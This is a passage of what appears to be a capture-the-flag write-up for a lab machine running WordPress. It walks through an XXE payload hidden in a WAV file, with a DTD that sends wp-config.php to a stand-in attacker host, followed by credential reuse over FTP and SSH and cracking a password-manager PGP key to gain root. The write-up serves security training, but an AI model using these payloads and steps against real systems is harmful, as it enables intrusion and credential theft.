10.10.11.186 - - [23/Apr/2023 07:56:47] "GET /?p=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTAwMDpqbmVsc29uLCwsOi9ob21lL2puZWxzb246L2Jpbi9iYXNoCnN5c3RlbWQtdGltZXN5bmM6eDo5OTk6OTk5OnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb246LzovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KbXlzcWw6eDoxMDU6MTExOk15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpwcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb2Z0cGQ6L3Vzci9zYmluL25vbG9naW4KZnRwOng6MTA3OjY1NTM0Ojovc3J2L2Z0cDovdXNyL3NiaW4vbm9sb2dpbgo= HTTP/1.1" 200 -
That decodes to a passwd file:
oxdf@hacky$ echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTAwMDpqbmVsc29uLCwsOi9ob21lL2puZWxzb246L2Jpbi9iYXNoCnN5c3RlbWQtdGltZXN5bmM6eDo5OTk6OTk5OnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb246LzovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KbXlzcWw6eDoxMDU6MTExOk15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpwcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb2Z0cGQ6L3Vzci9zYmluL25vbG9naW4KZnRwOng6MTA3OjY1NTM0Ojovc3J2L2Z0cDovdXNyL3NiaW4vbm9sb2dpbgo=" | base64 -d
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
...[snip]...
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
...[snip]...
I’ll note the user jnelson.
Bad POC Rabbit Hole
Before finding the WPSec blog, I wasted a lot of time working with the POC from this page from wpsan:
payload.wav:
RIFFXXXXWAVEBBBBiXML<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://attacker-url.domain/xxe.dtd">
%sp;
%param1;
]>
<r>&exfil;</r>>
xxe.dtd:
<!ENTITY % data SYSTEM "php://filter/zlib.deflate/convert.base64-encode/resource=../wp-config.php">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://attacker-url.domain/?%data;'>">
I couldn’t get it to work, and I believe there are two big issues with this POC. First, it doesn’t tell you that BBBB needs to be replaced by a little-endian length of the payload. Second, the BBBB bytes are in the wrong spot, as they need to be after the iXML.
WP Config
The broken POC above does show something interesting. It’s using a relative path to read ../wp-config.php. That’s useful, as it means I don’t have to figure out where on the file system the web root is to read this kind of file. I’ll update my evil.dtd to use that file path, and upload payload.wav again. This time there’s new data in the exfil, and it decodes to:
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+
* Authentication Unique Keys and Salts.
* @since 2.6.0
*/
define( 'AUTH_KEY', '?!Z$uGO*A6xOE5x,pweP4i*z;m`|.Z:X@)QRQFXkCRyl7}`rXVG=3 n>+3m?.B/:' );
define( 'SECURE_AUTH_KEY', 'x$i$)b0]b1cup;47`YVua/JHq%*8UA6g]0bwoEW:91EZ9h]rWlVq%IQ66pf{=]a%' );
define( 'LOGGED_IN_KEY', 'J+mxCaP4z<g.6P^t`ziv>dd}EEi%48%JnRq^2MjFiitn#&n+HXv]||E+F~C{qKXy' );
define( 'NONCE_KEY', 'SmeDr$$O0ji;^9]*`~GNe!pX@DvWb4m9Ed=Dd(.r-q{^z(F?)7mxNUg986tQO7O5' );
define( 'AUTH_SALT', '[;TBgc/,M#)d5f[H*tg50ifT?Zv.5Wx=`l@v$-vH*<~:0]s}d<&M;.,x0z~R>3!D' );
define( 'SECURE_AUTH_SALT', '>`VAs6!G955dJs?$O4zm`.Q;amjW^uJrk_1-dI(SjROdW[S&~omiH^jVC?2-I?I.' );
define( 'LOGGED_IN_SALT', '4[fS^3!=%?HIopMpkgYboy8-jl^i]Mw}Y d~N=&^JsI`M)FJTJEVI) N#NOidIf=' );
define( 'NONCE_SALT', '.sU&CQ@IRlh O;5aslY+Fq8QWheSNxd6Ve#}w!Bq,h}V9jKSkTGsv%Y451F8L=bL' );
/**
* WordPress Database Table prefix.
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
FTP
WordPress is configured with configuration variables to access FTP:
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
I’ll connect, and it works:
oxdf@hacky$ ftp metapress.htb@metapress.htb
Connected to metapress.htb.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
331 Password required for metapress.htb
Password:
230 User metapress.htb logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
SSH
FTP Enumeration
The FTP root has two folders:
ftp> ls -la
229 Entering Extended Passive Mode (|||34675|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 4 0 metapress.htb 4096 Oct 5 2022 .
drwxr-xr-x 4 0 metapress.htb 4096 Oct 5 2022 ..
drwxr-xr-x 5 metapress.htb metapress.htb 4096 Oct 5 2022 blog
drwxr-xr-x 3 metapress.htb metapress.htb 4096 Oct 5 2022 mailer
226 Transfer complete
The blog folder seems to have the website:
ftp> cd blog
250 CWD command successful
ftp> ls -la
229 Entering Extended Passive Mode (|||43317|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 5 metapress.htb metapress.htb 4096 Oct 5 2022 .
drwxr-xr-x 4 0 metapress.htb 4096 Oct 5 2022 ..
-rw-r--r-- 1 metapress.htb metapress.htb 633 Jun 23 2022 .htaccess
-rw-r--r-- 1 metapress.htb metapress.htb 405 Feb 6 2020 index.php
-rw-r--r-- 1 metapress.htb metapress.htb 19915 Feb 12 2020 license.txt
-rw-r--r-- 1 metapress.htb metapress.htb 7278 Jun 26 2020 readme.html
-rw-r--r-- 1 metapress.htb metapress.htb 7101 Jul 28 2020 wp-activate.php
drwxr-xr-x 9 metapress.htb metapress.htb 4096 Oct 5 2022 wp-admin
-rw-r--r-- 1 metapress.htb metapress.htb 351 Feb 6 2020 wp-blog-header.php
-rw-r--r-- 1 metapress.htb metapress.htb 2328 Oct 8 2020 wp-comments-post.php
-rw-r--r-- 1 metapress.htb metapress.htb 2032 Jun 23 2022 wp-config.php
-rw-r--r-- 1 metapress.htb metapress.htb 2913 Feb 6 2020 wp-config-sample.php
drwxr-xr-x 6 metapress.htb metapress.htb 4096 Oct 5 2022 wp-content
-rw-r--r-- 1 metapress.htb metapress.htb 3939 Jul 30 2020 wp-cron.php
drwxr-xr-x 25 metapress.htb metapress.htb 12288 Oct 5 2022 wp-includes
-rw-r--r-- 1 metapress.htb metapress.htb 2496 Feb 6 2020 wp-links-opml.php
-rw-r--r-- 1 metapress.htb metapress.htb 3300 Feb 6 2020 wp-load.php
-rw-r--r-- 1 metapress.htb metapress.htb 49831 Nov 9 2020 wp-login.php
-rw-r--r-- 1 metapress.htb metapress.htb 8509 Apr 14 2020 wp-mail.php
-rw-r--r-- 1 metapress.htb metapress.htb 20975 Nov 12 2020 wp-settings.php
-rw-r--r-- 1 metapress.htb metapress.htb 31337 Sep 30 2020 wp-signup.php
-rw-r--r-- 1 metapress.htb metapress.htb 4747 Oct 8 2020 wp-trackback.php
-rw-r--r-- 1 metapress.htb metapress.htb 3236 Jun 8 2020 xmlrpc.php
226 Transfer complete
I’ll grab the .htaccess file as that can have creds in it, but nothing useful this time. I can’t write to the folder:
ftp> put test.txt
local: test.txt remote: test.text
229 Entering Extended Passive Mode (|||39107|)
550 test.txt: Operation not permitted
If I was able to, I could write a webshell and get execution that way.
The mailer folder has a script and another folder:
ftp> ls
229 Entering Extended Passive Mode (|||10672|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 4 metapress.htb metapress.htb 4096 Oct 5 2022 PHPMailer
-rw-r--r-- 1 metapress.htb metapress.htb 1126 Jun 22 2022 send_email.php
226 Transfer complete
The script is using PHP to send emails, and in the middle, there are creds for the SMTP server:
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
SSH
I noted above that jnelson was an account in the passwd file. Those creds work for SSH:
oxdf@hacky$ sshpass -p 'Cb4_JmWM8zUZWMu@Ys' ssh jnelson@metapress.htb
Linux meta2 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
...[snip]...
jnelson@meta2:~$
And I can read user.txt:
jnelson@meta2:~$ cat user.txt
2ff6d592************************
Shell as root
Enumeration
jnelson
jnelson can’t run anything as root with sudo:
jnelson@meta2:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for jnelson:
Sorry, user jnelson may not run sudo on meta2.
In their home directory, there’s an interesting hidden folder, .passpie:
jnelson@meta2:~$ ls -la
total 32
drwxr-xr-x 4 jnelson jnelson 4096 Oct 25 12:53 .
drwxr-xr-x 3 root root 4096 Oct 5 2022 ..
lrwxrwxrwx 1 root root 9 Jun 26 2022 .bash_history -> /dev/null
-rw-r--r-- 1 jnelson jnelson 220 Jun 26 2022 .bash_logout
-rw-r--r-- 1 jnelson jnelson 3526 Jun 26 2022 .bashrc
drwxr-xr-x 3 jnelson jnelson 4096 Oct 25 12:51 .local
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 .passpie
-rw-r--r-- 1 jnelson jnelson 807 Jun 26 2022 .profile
-rw-r----- 1 root jnelson 33 Apr 10 01:55 user.txt
This looks to be for an opensource command line password manager, passpie. Running it prints some passwords:
jnelson@meta2:/home$ passpie
╒════════╤═════════╤════════════╤═══════════╕
│ Name │ Login │ Password │ Comment │
╞════════╪═════════╪════════════╪═══════════╡
│ ssh │ jnelson │ ******** │ │
├────────┼─────────┼────────────┼───────────┤
│ ssh │ root │ ******** │ │
╘════════╧═════════╧════════════╧═══════════╛
Running with --help will show the possible commands. Anything that might print the password like copy or export prompts to ask for a password:
jnelson@meta2:/home$ passpie copy root
Passphrase:
.passpie
The passpie directory has a folder named ssh (which is the name on both entries), as well as two files, .config and .keys. .config is just {}. .keys is a PGP key, with public and private blocks.
ssh has two files, each with the same format:
jnelson@meta2:~/.passpie/ssh$ ls
jnelson.pass root.pass
jnelson@meta2:~/.passpie/ssh$ cat root.pass
comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: '-----BEGIN PGP MESSAGE-----
hQEOA6I+wl+LXYMaEAP/T8AlYP9z05SEST+Wjz7+IB92uDPM1RktAsVoBtd3jhr2
nAfK00HJ/hMzSrm4hDd8JyoLZsEGYphvuKBfLUFSxFY2rjW0R3ggZoaI1lwiy/Km
yG2DF3W+jy8qdzqhIK/15zX5RUOA5MGmRjuxdco/0xWvmfzwRq9HgDxOJ7q1J2ED
/2GI+i+Gl+Hp4LKHLv5mMmH5TZyKbgbOL6TtKfwyxRcZk8K2xl96c3ZGknZ4a0Gf
iMuXooTuFeyHd9aRnNHRV9AQB2Vlg8agp3tbUV+8y7szGHkEqFghOU18TeEDfdRg
krndoGVhaMNm1OFek5i1bSsET/L4p4yqIwNODldTh7iB0ksB/8PHPURMNuGqmeKw
mboS7xLImNIVyRLwV80T0HQ+LegRXn1jNnx6XIjOZRo08kiqzV2NaGGlpOlNr3Sr
lpF0RatbxQGWBks5F3o=
=uh1B
-----END PGP MESSAGE-----
'
The file is YAML with metadata and where the password would be, a PGP encrypted message.
Crack PGP Key
Format Hash
I’ll copy the key to my host with scp:
oxdf@hacky$ sshpass -p 'Cb4_JmWM8zUZWMu@Ys' scp jnelson@metapress.htb:./.passpie/.keys keys
To format the key into a hash that can be cracked, I’ll try to run gpg2john, but it complains:
oxdf@hacky$ gpg2john keys
File keys
Error: Ensure that the input file keys contains a single private key only.
Error: No hash was generated for keys, ensure that the input file contains a single private key only.
I’ll remove the public block, and re-run, and it works:
oxdf@hacky$ gpg2john keys | tee gpg.hash
File keys
Passpie:$gpg$*17*54*3072*e975911867862609115f302a3d0196aec0c2ebf79a84c0303056df921c965e589f82d7dd71099ed9749408d5ad17a4421006d89b49c0*3*254*2*7*16*21d36a3443b38bad35df0f0e2c77f6b9*65011712*907cb55ccb37aaad:::Passpie (Auto-generated by Passpie) <passpie@local>::keys
Crack
Hashcat doesn’t seem to support GPG yet, so I’ll use john. It breaks almost instantly:
oxdf@hacky$ /opt/john/run/john --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt gpg.hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
blink182 (Passpie)
1g 0:00:00:01 DONE (2023-04-23 12:05) 0.7462g/s 125.3p/s 125.3c/s 125.3C/s peanut..987654
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
su
Get Password
I’ll use the passpie copy command, which has a --to parameter:
jnelson@meta2:~$ passpie copy --help
Usage: passpie copy [OPTIONS] FULLNAME
Copy credential password to clipboard/stdout
Options:
--passphrase TEXT
--to [stdout|clipboard] Copy password destination
--clear INTEGER Automatically clear password from clipboard
--help Show this message and exit.
It works:
jnelson@meta2:~$ passpie copy --to stdout --passphrase blink182 root@ssh
p7qfAZt4_A1xo_0x
su
From there, su will give a root shell:
jnelson@meta2:~$ su -
Password:
root@meta2:~#
And the root flag:
root@meta2:~# cat root.txt
241a9937************************







